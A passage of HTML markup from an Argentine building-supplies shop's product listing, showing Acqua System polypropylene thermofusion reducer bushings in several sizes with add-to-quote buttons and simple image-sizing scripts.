                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15072/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-25mm-x-o-20mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15072">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241025020.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241025020.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241025020.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;25mm&#x20;x&#x20;&#xF8;&#x20;20mm"/></span>
</span>
<style>.product-image-container-15072 {
    width: 280px;
}
.product-image-container-15072 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15072");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15072  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15072">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15072/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-25mm-x-o-20mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 25mm x ø 20mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241025020">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15073/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-32mm-x-o-20mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15073">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032020.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032020.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032020.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;32mm&#x20;x&#x20;&#xF8;&#x20;20mm"/></span>
</span>
<style>.product-image-container-15073 {
    width: 280px;
}
.product-image-container-15073 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15073">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15073/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-32mm-x-o-20mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 32mm x ø 20mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241032020">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15074/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-32mm-x-o-25mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15074">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032025.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032025.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241032025.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;32mm&#x20;x&#x20;&#xF8;&#x20;25mm"/></span>
</span>
<style>.product-image-container-15074 {
    width: 280px;
}
.product-image-container-15074 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15074");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15074  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15074">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15074/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-32mm-x-o-25mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 32mm x ø 25mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241032025">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15075/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-40mm-x-o-25mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15075">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040025.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040025.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040025.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;40mm&#x20;x&#x20;&#xF8;&#x20;25mm"/></span>
</span>
<style>.product-image-container-15075 {
    width: 280px;
}
.product-image-container-15075 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15075">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15075/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-40mm-x-o-25mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 40mm x ø 25mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241040025">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15076/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-40mm-x-o-32mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15076">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040032.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040032.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241040032.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;40mm&#x20;x&#x20;&#xF8;&#x20;32mm"/></span>
</span>
<style>.product-image-container-15076 {
    width: 280px;
}
.product-image-container-15076 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15076");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15076  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15076">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15076/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-40mm-x-o-32mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 40mm x ø 32mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241040032">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15077/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-50mm-x-o-32mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15077">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050032.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050032.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050032.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;50mm&#x20;x&#x20;&#xF8;&#x20;32mm"/></span>
</span>
<style>.product-image-container-15077 {
    width: 280px;
}
.product-image-container-15077 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15077");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15077  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15077">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15077/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-50mm-x-o-32mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 50mm x ø 32mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                    <form  name="multiple_wishlist_product_form" class="thumb-add-budget">
                                                <input type="hidden" name="type_product" value="simple">
                                                <input type="hidden" name="store_code" value="">
                                                <input type="hidden" name="sku" value="ACQUA_SYSTEM-08-241050032">
                                                                                                                                                    <div class="field qty set-qty-product">
                                                        <div class="qty-input">
                                                            <label>Cant:</label>
                                                            <div class="qty-switcher-dec"></div>
                                                            <input type="number" min="1" name="qty" value="1" class="input-text qty" autocomplete="off"  />
                                                            <div class="qty-switcher-inc"></div>
                                                        </div>
                                                    </div>
                                                                                                                                                                                                    <button type="submit" class="btn-addtocart-wishlist sto-button sto-primary sto-md add-product-btn hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR</span>
                                                    </button>
                                                    <button type="submit" class="to-button sto-primary sto-md quote-btn-products btn-quote-quote-product hidden " data-th="" >
                                                        <img class="spin-add-budget sto-icon hidden" src="https://media.xcons.com.ar/media/viviendaverde/spin.gif" alt="loader"><span class="sto-label">AGREGAR<em class="btn-icon icon-chevron"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.76 20.44"><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M1.79.31A1.05,1.05,0,0,0,.31,1.79l8.49,8.48L.42,18.65A1.05,1.05,0,0,0,1.9,20.14l9.86-9.86Z" style="fill:#fff"></path></g></g></svg></em></span>
                                                    </button>
                                                
                                            </form>
                                                                            </div>
                                </div>
                                                            </div>
                        </div>

                        <div class="wishlist-popup"></div>

                    </div>
                </li>
                                            <li class="item product product-item simple ">
                    <div class="product-item-info" data-container="product-grid">
                        <div class="item-backdrop">&nbsp;</div>
                                                                                                                        <a href="https://www.xcons.com.ar/catalog/product/view/id/15078/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-50mm-x-o-40mm/category/194/" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-15078">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                            srcset="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050040.jpg?width=240&amp;height=300&amp;store=vv&amp;image-type=small_image 240w,https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050040.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image 280w"
                            sizes="(min-width: 1280px) 215px, (min-width: 1024px) 165px, (min-width: 768px) 175px, (min-width: 640px) 190px, 50vw"
                        src="https://media.xcons.com.ar/media/catalog/product/s/k/sku-08-241050040.jpg?width=280&amp;height=280&amp;store=vv&amp;image-type=small_image"
            loading="lazy"
            width="280"
            height="280"
            alt="Buje&#x20;reduccion&#x20;agua&#x20;polipropileno&#x20;random&#x20;thermofusion&#x20;&#xF8;&#x20;50mm&#x20;x&#x20;&#xF8;&#x20;40mm"/></span>
</span>
<style>.product-image-container-15078 {
    width: 280px;
}
.product-image-container-15078 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15078");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15078  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                                                <div class="type-product-manufacturer">
                            <span class="type-product">PRODUCTO</span> <span class="attr-manufacturer">ACQUA SYSTEM</span>
                        </div>
                        <div class="product details product-item-details">
                                                                                                                                                <div class="product price price-simple-product-ajax" data-role="15078">
                                    <img src="https://media.xcons.com.ar/media/viviendaverde/money-two.gif" height="21px" width="50px" />
                                    <span class="eco-secondary request-price hidden" style="height: 20px">NO DISPONIBLE</span>
                                </div>
                                                                                                                                                                                                            <span class="installment-detail"></span>
                                                        <div class="product name">
                                <a href="https://www.xcons.com.ar/catalog/product/view/id/15078/s/buje-reduccion-agua-polipropileno-random-thermofusion-o-50mm-x-o-40mm/category/194/">
                                    <span class="product-name-list product-item-link"> Buje reduccion agua polipropileno random thermofusion ø 50mm x ø 40mm</span>
                                </a>
                            </div>
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
